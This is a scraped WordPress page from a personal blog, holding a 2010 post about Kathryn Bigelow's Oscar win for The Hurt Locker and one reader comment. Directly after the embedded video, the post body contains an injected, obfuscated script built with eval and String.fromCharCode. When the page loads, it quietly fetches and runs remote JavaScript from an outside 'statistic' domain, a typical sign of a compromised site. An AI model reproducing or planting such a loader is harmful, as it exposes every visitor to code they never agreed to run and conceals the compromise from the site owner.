							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-fe196bd elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>08.03.10</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fc6b5fd elementor-share-buttons--view-icon elementor-share-buttons--skin-minimal elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="fc6b5fd" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1423074e elementor-widget elementor-widget-theme-post-content" data-id="1423074e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>The Iraq War drama <em>The Hurt Locker </em>won best picture on Sunday at the Oscars, and <a href="http://en.wikipedia.org/wiki/Kathryn_Bigelow" target="_blank">Kathryn Bigelow</a> won best director. Kathryn Bigelow on filming her character studies: <em>&#8220;Hurt Locker&#8217;s about humanity. It&#8217;s about friendship and comeraderie in an absolutely hellish environment, and I think that&#8217;s universal, that&#8217;s not necessarily gender specific. I&#8217;m making a movie about a conflict that is still ongoing. And I think it&#8217;s important to be as accurate and authentic and factual and reality-based as you possibly can.&#8221; </em>She sounds very nice and clear-headed.<em> </em>Have any of you seen this film?<em><br />
</em></p>
<p><object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" width="425" height="340" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="allowFullScreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="src" value="http://www.youtube.com/v/XDQmbmPALbI&amp;hl=de_DE&amp;fs=1&amp;" /><param name="allowfullscreen" value="true" /></object><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-6f100d8 elementor-widget elementor-widget-post-navigation" data-id="6f100d8" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://annehodgson.de/2010/03/06/grammar-guru-ugh-renovation/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span></span></a>			</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://annehodgson.de/2010/03/10/room-full-of-testosterone/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-342edb7 elementor-widget elementor-widget-heading" data-id="342edb7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aac4dbf elementor-widget elementor-widget-post-comments" data-id="aac4dbf" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

			<h2 class="title-comments">
			One Response		</h2>

		
		<ol class="comment-list">
					<li id="comment-3734" class="comment even thread-even depth-1">
			<article id="div-comment-3734" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f48ed83bf54041e3f594b90ca1df224604a385cd49bb2f1404240f307ca4c779?s=42&#038;r=g' srcset='https://secure.gravatar.com/avatar/f48ed83bf54041e3f594b90ca1df224604a385cd49bb2f1404240f307ca4c779?s=84&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>						<b class="fn"><a href="http://mikeharrison.edublogs.org" class="url" rel="ugc external nofollow">Mike</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://annehodgson.de/2010/03/08/kathryn-bigelow/#comment-3734"><time datetime="2010-03-12T16:28:34+02:00">March 12, 2010 at 4:28 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I haven&#8217;t seen the film myself, but I am quite glad that Avatar didn&#8217;t sweep the board at the Oscars as some predicted. Development in technology used for film-making is great, and I am all for pushing the envelope in that respect, but the story must be paramount (not necessarily Paramount, though =) )</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>

		
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply</h2><form action="https://annehodgson.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p style="clear: both;" class="subscribe-to-comments">
			<input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" />
			<label for="subscribe">Notify me of followup comments via e-mail</label>
			</p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12636' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1cbff81fd8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="165"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-71265b12 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="71265b12" data-element_type="section" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateY_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateY_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;1.5&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_translateY_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:&quot;0&quot;,&quot;end&quot;:&quot;50&quot;}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eda462a" data-id="7eda462a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c6b3d08 elementor-widget elementor-widget-heading" data-id="3c6b3d08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">More
<br><b>articles</b></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-833c792 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="833c792" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-99d7944" data-id="99d7944" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-228b9463 elementor-posts__hover-none elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="228b9463" data-element_type="widget" data-settings="{&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-21834 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" >
				What actually happened in the USA last night – and what do we call it?			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2021/01/07/what-actually-happened-in-the-usa-last-night-and-what-do-we-call-it/" aria-label="Read more about What actually happened in the USA last night – and what do we call it?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 7, 2021		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-21171 post type-post status-publish format-standard hentry category-other">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2019/09/01/global-dexterity/" >
				Global dexterity			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2019/09/01/global-dexterity/" aria-label="Read more about Global dexterity" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 1, 2019		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-20470 post type-post status-publish format-standard hentry category-science category-soft-skills-training tag-science tag-soft-skills tag-training tag-workshop">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" >
				Soft skills for natural scientists			</a>
		</h3>
		
		<a class="elementor-post__read-more" href="https://annehodgson.de/2018/03/19/soft-skills-for-natural-scientists/" aria-label="Read more about Soft skills for natural scientists" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 19, 2018		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="22484" class="elementor elementor-22484 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7be8bb9 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7be8bb9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4da1344" data-id="4da1344" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5e6018 elementor-widget elementor-widget-image" data-id="f5e6018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="493" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?fit=800%2C493&amp;ssl=1" class="attachment-large size-large wp-image-23891" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?w=1409&amp;ssl=1 1409w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=300%2C185&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=1024%2C631&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/Anne-Hodgson-Logo-2022__Light-with-tagline-card.jpeg?resize=768%2C473&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ceb61e elementor-widget elementor-widget-text-editor" data-id="4ceb61e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Your communication skills trainer in Berlin</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0485f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0485f37" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-74d1267" data-id="74d1267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8627dbe elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8627dbe" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">12359 Berlin</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c3896a6" data-id="c3896a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b203c3 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b203c3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"></span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1dda5b0" data-id="1dda5b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4499320 elementor-widget elementor-widget-heading" data-id="4499320" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact - Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddd6bb0 elementor-widget elementor-widget-text-editor" data-id="ddd6bb0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Please get in touch to discuss how we can work together. <span style="color: var( --e-global-color-secondary ); font-family: var( --e-global-typography-primary-font-family ), Sans-serif; font-weight: var( --e-global-typography-primary-font-weight ); font-size: 1rem;">Kommen wir doch ins Gespräch!</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-375d3d5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="375d3d5" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="22484"/>
			<input type="hidden" name="form_id" value="375d3d5"/>
			<input type="hidden" name="referer_title" value="Kathryn Bigelow | Anne Hodgson" />

							<input type="hidden" name="queried_id" value="12636"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Name ]" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="[ Email ]" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-message" class="elementor-field-label">
								Text							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="[ Text ]" required="required"></textarea>				</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_eaa28d7]" id="form-field-field_eaa28d7" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6618da8 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6618da8"><div class="elementor-g-recaptcha" data-sitekey="6LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-70bb80e2e86715e597e2db462eb3f678">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://annehodgson.de/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://annehodgson.de/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://secure.gravatar.com/js/gprofiles.js?ver=202603" id="grofiles-cards-js"></script>
<script id="wpgroho-js-extra">
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.4" id="wpgroho-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://annehodgson.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://annehodgson.de/wp-admin/admin-ajax.php","nonce":"1c08f5439d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://annehodgson.de/2010/03/08/kathryn-bigelow/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"107365258","post":"12636","tz":"2","srv":"annehodgson.de","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "107365258", "12636" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script defer src="https://annehodgson.de/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002907" id="akismet-frontend-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://annehodgson.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/annehodgson.de\/wp-admin\/admin-ajax.php","nonce":"e039576eb7","urls":{"assets":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/annehodgson.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/annehodgson.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://annehodgson.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
